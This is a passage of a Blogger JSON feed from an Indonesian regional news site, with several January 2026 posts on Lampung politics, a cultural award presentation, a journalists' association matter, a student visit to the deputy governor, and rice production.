Lampung"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS5cxie9kTJa4vnfzROJWPDRVevVdTlI5hX_7K7dwWtU_eu-q-Hhg6-b1MSwULeHNLlwdvGivOvtBQNEuOhOLSykz1_knZnc8u1txGGyGM-eyE-RWLyPcRS1DEZ79S4lBeSDgh00jpLnzx-H4F2IjsqqGXup2mdHaJx19G-GPTsIGsoi2VnWhd0ouxIPE\/s72-c\/1000113660.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3389097868023448841.post-4552083904649878862"},"published":{"$t":"2026-01-12T06:31:00.000-08:00"},"updated":{"$t":"2026-01-12T06:31:37.092-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LAMPUNG SELATAN"}],"title":{"type":"text","$t":"Tony Eka Candra Tegaskan Kader Partai Wajib Tingkatkan Elektabilitas Partai Golkar di Lampung Selatan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrT2J4E_-WHdMNp3jkBrPIg9Nz7ZaxTCb9OAVy_H4wTO7eLb55U45J2_SdqvjPtI3ApQ9MIaI2pIQ7SfFPbcka7Lz0nwMio01UkEp-YZ5ocNhRwnUCWMoX4cRlvQ-PRDxtsk2s9CY8kMPYvNK1Vx2BDxkCyRY_oLHhDGrRyieloBz07XjU1Rjk6Vv7Klxg\/s1280\/1001507022.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrT2J4E_-WHdMNp3jkBrPIg9Nz7ZaxTCb9OAVy_H4wTO7eLb55U45J2_SdqvjPtI3ApQ9MIaI2pIQ7SfFPbcka7Lz0nwMio01UkEp-YZ5ocNhRwnUCWMoX4cRlvQ-PRDxtsk2s9CY8kMPYvNK1Vx2BDxkCyRY_oLHhDGrRyieloBz07XjU1Rjk6Vv7Klxg\/s320\/1001507022.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003ELampung Selatan (M9G), — Ketua Dewan Pertimbangan DPD Partai Golkar Kabupaten Lampung Selatan, yang juga Bendahara DPD Partai Golkar Provinsi Lampung, H. Tony Eka Candra, menegaskan bahwa seluruh kader Partai Golkar memiliki kewajiban moral dan politik untuk meningkatkan elektabilitas partai, baik secara personal maupun kelembagaan.\u003C\/p\u003E\u003Cp\u003EHal tersebut disampaikan Tony Eka Candra saat memberikan arahan pada acara Rapat perdana Dewan Pimpinan Daerah Partai Golkar kabupaten Lampung Selatan kepada jajaran pengurus, Anggota Fraksi, dan kader Partai Golkar Kabupaten Lampung Selatan. Senin,(12\/1\/2026).\u003C\/p\u003E\u003Cp\u003EIa menekankan bahwa setiap sikap dan perilaku kader di tengah masyarakat akan berdampak langsung terhadap citra dan perolehan suara Partai Golkar.\u003C\/p\u003E\u003Cp\u003E“Apa pun yang kita lakukan, baik secara pribadi maupun kelembagaan partai, tujuan akhirnya adalah meningkatkan elektabilitas Partai Golkar. Perilaku kader di tengah masyarakat sangat memengaruhi penilaian publik terhadap partai Golkar,” tegas Tony Eka Candra.\u003C\/p\u003E\u003Cp\u003EMenurutnya, perilaku negatif kader, baik dalam kehidupan sosial maupun bermasyarakat, dapat menurunkan citra dan suara partai. Sebaliknya, kader yang aktif, peduli, serta hadir membantu masyarakat akan menjadi kekuatan utama dalam meningkatkan elektabilitas Partai Golkar.\u003C\/p\u003E\u003Cp\u003E“Jika kader Golkar bersatu dengan masyarakat, aktif dalam kegiatan sosial, dan membantu rakyat, maka masyarakat akan melihat bahwa kader-kader itulah wajah Partai Golkar. Ini yang akan mengangkat elektabilitas partai,” ujarnya.\u003C\/p\u003E\u003Cp\u003ETony juga menegaskan target politik Partai Golkar di Lampung Selatan sebagaimana arahan Ketua DPD Partai Golkar Provinsi Lampung, Hanan A. Rozak, yakni minimal meraih 10 kursi DPRD Kabupaten Lampung Selatan. Target tersebut dinilai realistis dan sangat mungkin dicapai dengan kerja kolektif seluruh kader.\u003C\/p\u003E\u003Cp\u003E“Kalau saat ini kita baru memiliki Wakil Ketua di DPRD, ke depan kita harus mampu merebut posisi Ketua DPRD. Bahkan untuk eksekutif, minimal kita punya Wakil Kepala Daerah, dan ke depan harus bisa melahirkan Kepala Daerah dari Partai Golkar,” tegasnya.\u003C\/p\u003E\u003Cp\u003EIa juga menyinggung pentingnya disiplin kader terhadap kewajiban partai, termasuk ketaatan administrasi dan iuran, serta menegaskan bahwa sistem kepartaian saat ini tidak lagi membuka ruang untuk praktik transaksional politik.\u003C\/p\u003E\u003Cp\u003E“Tidak ada lagi bayar-bayaran atau cara instan untuk mendapatkan posisi. Yang dinilai sekarang adalah prestasi, dedikasi, loyalitas, tidak tercela (PDLT), dan kedekatan kader dengan masyarakat,” kata Tony.\u003C\/p\u003E\u003Cp\u003ESementara itu, Prof. Dr. Rosidah, M.Si., Apt, selaku Wakil Ketua Dewan Pembina DPD Partai Golkar Kabupaten Lampung Selatan, dalam perkenalannya menyampaikan latar belakang akademik dan pengabdiannya sebagai dosen di Universitas Sumatera Utara sebelum akhirnya kembali ke tanah kelahirannya, Kalianda.\u003C\/p\u003E\u003Cp\u003E“Saya asli putri Kalianda. Setelah mengabdi selama 24 tahun sebagai dosen di Universitas Sumatera Utara, saya memutuskan pulang ke kampung halaman setelah pensiun. Kini saya diberi amanah sebagai Wakil Ketua Dewan Pembina DPD Partai Golkar Lampung Selatan,” ujarnya.\u003C\/p\u003E\u003Cp\u003EDr. Rosidah berharap seluruh kader Partai Golkar dapat terus berjalan di jalur perjuangan yang lurus, solid, dan berorientasi pada kemenangan partai demi kesejahteraan masyarakat Lampung Selatan.\u003C\/p\u003E\u003Cp\u003E“Semoga kita semua senantiasa berada di jalan yang lurus, jalan kemenangan, dan terus membesarkan Partai Golkar untuk kepentingan masyarakat,” pungkasnya.\u003C\/p\u003E\u003Cp\u003E(*)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediamerah.com\/feeds\/4552083904649878862\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediamerah.com\/2026\/01\/tony-eka-candra-tegaskan-kader-partai.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/4552083904649878862"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/4552083904649878862"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediamerah.com\/2026\/01\/tony-eka-candra-tegaskan-kader-partai.html","title":"Tony Eka Candra Tegaskan Kader Partai Wajib Tingkatkan Elektabilitas Partai Golkar di Lampung Selatan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrT2J4E_-WHdMNp3jkBrPIg9Nz7ZaxTCb9OAVy_H4wTO7eLb55U45J2_SdqvjPtI3ApQ9MIaI2pIQ7SfFPbcka7Lz0nwMio01UkEp-YZ5ocNhRwnUCWMoX4cRlvQ-PRDxtsk2s9CY8kMPYvNK1Vx2BDxkCyRY_oLHhDGrRyieloBz07XjU1Rjk6Vv7Klxg\/s72-c\/1001507022.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3389097868023448841.post-2110848171488617942"},"published":{"$t":"2026-01-08T20:56:00.000-08:00"},"updated":{"$t":"2026-01-08T20:56:23.934-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"Presentasi Anugerah Kebudayaan, Bupati Lampung Utara Paparkan \"Cangget Bakha\". Sudjiwo Tejo : Ajak Bupati Lestarikan Bahasa Lampung "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8_-Wh_sIiAa3IDagA5YuW2NjOl5dvfNslFNX6eSIqMDADoL65ql_8ENdpx4PZs8RLTeO0SuAOHaB1MJvT4W3lOpQwD-TQAocHYwyQlY6H2DKiptUsu4Wtv1VAzI8PXguIYGob5uhdVOEx05dii1Tgk8wBSoIZgMHS2z-ApHwwFuU-7Tal3oWftoyRc9g\/s1280\/1000110098.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"963\" data-original-width=\"1280\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8_-Wh_sIiAa3IDagA5YuW2NjOl5dvfNslFNX6eSIqMDADoL65ql_8ENdpx4PZs8RLTeO0SuAOHaB1MJvT4W3lOpQwD-TQAocHYwyQlY6H2DKiptUsu4Wtv1VAzI8PXguIYGob5uhdVOEx05dii1Tgk8wBSoIZgMHS2z-ApHwwFuU-7Tal3oWftoyRc9g\/s320\/1000110098.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EJAKARTA\u003C\/b\u003E\u0026nbsp;– Bupati Lampung Utara, Hamartoni Ahadis tampil memukau saat mempresentasikan kebudayaan adat budaya lokal \"Cangget Bakha\" yang digelar di Gedung PWI Pusat, Jakarta. Jumat (9\/1\/2026).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPresentasi yang berlangsung selama satu jam tersebut merupakan bagian dari rangkaian penilaian kebudayaan dalam rangka memperingati Hari Pers Nasional (HPN) 2026.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam kesempatan ini, Bupati mempresentasikan langsung dihadapan dewan juri diantaranya, Budayawan ternama Sudjiwo Tejo dan Akademisi dari Institut Kesenian Jakarta (IKJ), Nungki Kusumastuti.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam paparannya, Bupati Lampung Utara menjelaskan bahwa Cangget Bakha bukan sekadar tarian biasa, melainkan sebuah kegiatan identitas masyarakat Lampung. Budaya ini merupakan tarian adat yang biasanya digelar pada malam bulan purnama setelah panen raya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECangget Bakha merupakan cerminan karakter dan jati diri masyarakat Lampung Pepadun, termasuk masyarakat Kabupaten Lampung Utara, yang hingga kini masih berkembang dan terus dilestarikan melalui upaya perlindungan, pengembangan, dan pemanfaatan oleh Pemerintah Daerah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\" Cangget Bakha ini adalah tradisi masyarakat Lampung Utara sebagai ajang silaturahmi dan perkenalan muli-mekhanai (Gadis-Bujang) yang kerap menjadi sarana mencari jodoh.\" ujar Hamartoni dalam pemaparannya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESeiring perkembangan zaman, Cangget Bakha hingga saat ini masih dilaksanakan dan beradaptasi tanpa meninggalkan nilai tradisi. Cangget Bakha belakangan ini digelar saat merayakan hari raya Idul Fitri sebagai ajang silaturahmi muli-mekhanai (gadis bujang), khususnya perantau, guna mempererat ikatan sosial masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDi penghujung pemaparan, Hamartoni berkomitmen dalam memajukan dan melestarikan kebudayaan lokal, Pemerintah Kabupaten Lampung Utara memberikan apresiasi dan dukungan kepada Dewan Kesenian Lampung Utara, organisasi Persatuan Wartawan Indonesia (PWI), dan stakeholder terkait sebagai mitra strategis dalam pemajuan kebudayaan, melalui fasilitasi kegiatan seni, penguatan komunitas budaya, serta melibatkan generasi muda guna menjaga keberlanjutan tradisi daerah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Cangget Bakha adalah simbol rasa syukur dan sarana silaturahmi antar generasi yang di dalamnya terkandung nilai-nilai etika, dan gotong royong yang menjadi akar kehidupan masyarakat Lampung Utara,\" ujar Bupati di hadapan dewan juri.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESuasana di Gedung PWI Pusat sempat menghangat saat sesi tanya jawab. Sujiwo Tejo, yang dikenal kritis dalam isu pelestarian budaya, memberikan perhatian khusus terhadap adat budaya lokal Lampung dan relevansi tradisi ini di era modern. Begitu pula dengan juri dari dosen IKJ yang menyoroti aspek artistik dan nilai edukasi yang bisa diwariskan kepada generasi penerus.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam diskusi, Budayawan ternama, Sudjiwo Tejo mengajak Bupati Lampung Utara untuk terus menjaga dan melestarikan bahasa Lampung agar dapat digunakan dalam sehari-hari di masyarakat.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediamerah.com\/feeds\/2110848171488617942\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediamerah.com\/2026\/01\/presentasi-anugerah-kebudayaan-bupati.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/2110848171488617942"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/2110848171488617942"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediamerah.com\/2026\/01\/presentasi-anugerah-kebudayaan-bupati.html","title":"Presentasi Anugerah Kebudayaan, Bupati Lampung Utara Paparkan \"Cangget Bakha\". Sudjiwo Tejo : Ajak Bupati Lestarikan Bahasa Lampung "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8_-Wh_sIiAa3IDagA5YuW2NjOl5dvfNslFNX6eSIqMDADoL65ql_8ENdpx4PZs8RLTeO0SuAOHaB1MJvT4W3lOpQwD-TQAocHYwyQlY6H2DKiptUsu4Wtv1VAzI8PXguIYGob5uhdVOEx05dii1Tgk8wBSoIZgMHS2z-ApHwwFuU-7Tal3oWftoyRc9g\/s72-c\/1000110098.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3389097868023448841.post-6544809204487395179"},"published":{"$t":"2026-01-08T08:12:00.000-08:00"},"updated":{"$t":"2026-01-08T08:12:13.573-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"PWI Lampung Diminta Segera Tetapkan Pengganti Anggota DKP"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE05y2m0mUvG6Aqoz7viZJ_Gc6F8wx3RoPWpmqoFp3PqTtrQM-UtxJNmgrEMWusn48r-tXxFoI2-o4hw679_yLoi0144fKBKFBrg8CJmMNOxh0PaHkrvrqHRj6Qf-xeZtsdC85udaPyHjI0fVHnFlQ2vvwt_SN0VJsMueAXu-A0oTKAYmAP1YzgoSdIEc\/s1280\/1000109466.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE05y2m0mUvG6Aqoz7viZJ_Gc6F8wx3RoPWpmqoFp3PqTtrQM-UtxJNmgrEMWusn48r-tXxFoI2-o4hw679_yLoi0144fKBKFBrg8CJmMNOxh0PaHkrvrqHRj6Qf-xeZtsdC85udaPyHjI0fVHnFlQ2vvwt_SN0VJsMueAXu-A0oTKAYmAP1YzgoSdIEc\/s320\/1000109466.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EJakarta\u003C\/b\u003E\u0026nbsp;- Persatuan Wartawan Indonesia (PWI) Provinsi Lampung diminta segera menggelar rapat pleno untuk menetapkan satu anggota pengganti Dewan Kehormatan Provinsi (DKP) Iskandar Zulkarnain yang mengundurkan diri.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESetelah DKP PWI Provinsi Lampung lengkap lima orang, Dewan Kehormatan Provinsi (DKP)\u0026nbsp; diminta menggelar rapat pleno tersendiri untuk memilih dan menetapkan ketua DKP. Selanjutnya diajukan ke PWI Pusat guna diterbitkan surat keputusan (SK)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPermintaan tersebut disampaikan Ketua Umum PWI Pusat, Akhmad Munir, dalam pertemuan dengan Ketua PWI Lampung Wirahadikusumah dan mantan Ketua DKP PWI Lampung, Iskandar Zulkarnain, di Kantor PWI Pusat, Jakarta, Kamis 8 Januari 2026.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPertemuan tersebut digelar, menyikapi dinamika internal PWI Lampung yang belakangan menjadi perhatian organisasi. Hal ini terkait dengan jabatan Ketua DKP PWI Lampung, setelah Iskandar dilantik menjadi Wakil Sekretaris Jenderal II PWI Pusat pada 4 Oktober 2025 di Surakarta.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKetum PWI Pusat berharap persoalan tersebut dapat diselesaikan secara baik, baik secara pribadi maupun organisasi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain itu, Akhmad Munir juga menyatakan akan menertibkan kepengurusan PWI Pusat di daerah melalui imbauan agar tidak terjadi tumpang tindih atau overlapping kewenangan antara pengurus pusat dan daerah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKetua Umum PWI Pusat menegaskan pentingnya penertiban kewenangan organisasi agar tidak menimbulkan polemik di daerah. Ia berharap penyelesaian persoalan ini dapat dilakukan secara internal sesuai mekanisme organisasi yang berlaku.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediamerah.com\/feeds\/6544809204487395179\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediamerah.com\/2026\/01\/pwi-lampung-diminta-segera-tetapkan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/6544809204487395179"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/6544809204487395179"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediamerah.com\/2026\/01\/pwi-lampung-diminta-segera-tetapkan.html","title":"PWI Lampung Diminta Segera Tetapkan Pengganti Anggota DKP"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE05y2m0mUvG6Aqoz7viZJ_Gc6F8wx3RoPWpmqoFp3PqTtrQM-UtxJNmgrEMWusn48r-tXxFoI2-o4hw679_yLoi0144fKBKFBrg8CJmMNOxh0PaHkrvrqHRj6Qf-xeZtsdC85udaPyHjI0fVHnFlQ2vvwt_SN0VJsMueAXu-A0oTKAYmAP1YzgoSdIEc\/s72-c\/1000109466.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3389097868023448841.post-508543540577401941"},"published":{"$t":"2026-01-07T23:17:00.000-08:00"},"updated":{"$t":"2026-01-07T23:17:50.646-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BANDAR LAMPUNG"}],"title":{"type":"text","$t":"Terima Kunjungan Siswa SMA Terpadu Krida Nusantara, Wakil Gubernur Jihan Nurlela Beri Motivasi untuk Persiapkan Diri Hadapi Indonesia Emas 2045"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2EtRhqhcbLj0fPBt9vmNQ3V1G4uIIxD4hANXX2WkZuI8yjnNf8t1eH4jhL_JnjcdFZFubOvlsFU-GaCtm9pxP0-yUu5Q3D-cvUGqHpvTNGNtCu2aoyy4SEbWH50tQqP84zndHG5RUi_6_AIaIYK9Z9kiBcunGZGxcquNORgbaXPKI7hb4knWlqHY_M7U\/s1600\/1001498452.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2EtRhqhcbLj0fPBt9vmNQ3V1G4uIIxD4hANXX2WkZuI8yjnNf8t1eH4jhL_JnjcdFZFubOvlsFU-GaCtm9pxP0-yUu5Q3D-cvUGqHpvTNGNtCu2aoyy4SEbWH50tQqP84zndHG5RUi_6_AIaIYK9Z9kiBcunGZGxcquNORgbaXPKI7hb4knWlqHY_M7U\/s320\/1001498452.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003EBANDARLAMPUNG (M9G),— Wakil Gubernur Lampung Jihan Nurlela menerima kunjungan siswa Sekolah Menengah Atas (SMA) Terpadu Krida Nusantara Bandung di Ruang Rapat Utama Kantor Gubernur Lampung, Bandarlampung, Kamis (8\/1\/2026).\u003C\/p\u003E\u003Cp\u003EAudiensi ini diikuti oleh 12 siswa yang seluruhnya berasal dari Provinsi Lampung. Kegiatan tersebut digelar sebagai sarana silaturahmi sekaligus untuk memberikan arahan dan motivasi dari Wakil Gubernur sebagai bekal dalam menjalani proses pembelajaran di lingkungan sekolah berasrama. Suasana berlangsung hangat dan interaktif melalui sesi arahan, dialog, serta tanya jawab antara siswa dan Wakil Gubernur.\u003C\/p\u003E\u003Cp\u003EDalam wejangannya, Wakil Gubernur Jihan Nurlela menyampaikan rasa bangga atas kehadiran para siswa asal Lampung yang berhasil menempuh pendidikan di SMA Terpadu Krida Nusantara. Ia menegaskan bahwa para siswa merupakan generasi terpilih yang dipersiapkan untuk menjadi bagian penting dalam menyongsong Indonesia Emas 2045.\u003C\/p\u003E\u003Cp\u003EWagub juga mengingatkan pentingnya menanamkan jiwa nasionalisme dan kepedulian sosial sejak dini, sejalan dengan pesan yang selalu ditekankan Gubernur Lampung kepada generasi muda. Menurutnya, prestasi tidak hanya diukur dari capaian akademik, tetapi juga nonakademik, sebagai cerminan karakter dan daya saing generasi muda Lampung.\u003C\/p\u003E\u003Cp\u003ESelain itu, Wagub menekankan bahwa bertahan dan berkembang di lingkungan boarding school membutuhkan konsistensi, ketelatenan, serta disiplin yang kuat. Ia juga mengingatkan para siswa untuk terus adaptif terhadap perkembangan teknologi agar tidak tertinggal, sekaligus aktif mengembangkan potensi diri di luar kegiatan belajar formal.\u003C\/p\u003E\u003Cp\u003EMenutup arahannya, Wakil Gubernur berpesan agar para siswa senantiasa menjaga nama baik daerah serta menjadikan identitas sebagai putra-putri Lampung sebagai kebanggaan.\u003C\/p\u003E\u003Cp\u003E“Tetap semangat, terus belajar, dan buktikan bahwa kalian mampu membawa nama Lampung melalui prestasi,” pungkasnya. (Adpim)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediamerah.com\/feeds\/508543540577401941\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediamerah.com\/2026\/01\/terima-kunjungan-siswa-sma-terpadu.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/508543540577401941"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/508543540577401941"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediamerah.com\/2026\/01\/terima-kunjungan-siswa-sma-terpadu.html","title":"Terima Kunjungan Siswa SMA Terpadu Krida Nusantara, Wakil Gubernur Jihan Nurlela Beri Motivasi untuk Persiapkan Diri Hadapi Indonesia Emas 2045"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2EtRhqhcbLj0fPBt9vmNQ3V1G4uIIxD4hANXX2WkZuI8yjnNf8t1eH4jhL_JnjcdFZFubOvlsFU-GaCtm9pxP0-yUu5Q3D-cvUGqHpvTNGNtCu2aoyy4SEbWH50tQqP84zndHG5RUi_6_AIaIYK9Z9kiBcunGZGxcquNORgbaXPKI7hb4knWlqHY_M7U\/s72-c\/1001498452.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3389097868023448841.post-2743218364793226675"},"published":{"$t":"2026-01-07T21:36:00.000-08:00"},"updated":{"$t":"2026-01-07T21:36:23.034-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BANDAR LAMPUNG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD PROV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"Produksi Padi Lampung Naik 15 Persen, DPRD Dorong Perlindungan Harga Gabah"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1536\/1000108904.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"864\" data-original-width=\"1536\" height=\"203\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w320-h203\/1000108904.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBANDARLAMPUNG\u003C\/b\u003E\u0026nbsp;– Produksi padi di Provinsi Lampung sepanjang tahun 2025 meningkat sekitar 14 hingga 15 persen. Capaian tersebut mendapat apresiasi dari Anggota Komisi II DPRD Provinsi Lampung, Fatikhatul Khoiriyah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECapaian tersebut dinilai sebagai sinyal positif bagi ketahanan pangan daerah dan diharapkan dapat terus meningkat hingga menyentuh angka 20 persen pada 2026.\u003C\/p\u003E\u003Cp\u003E\u003Cbr 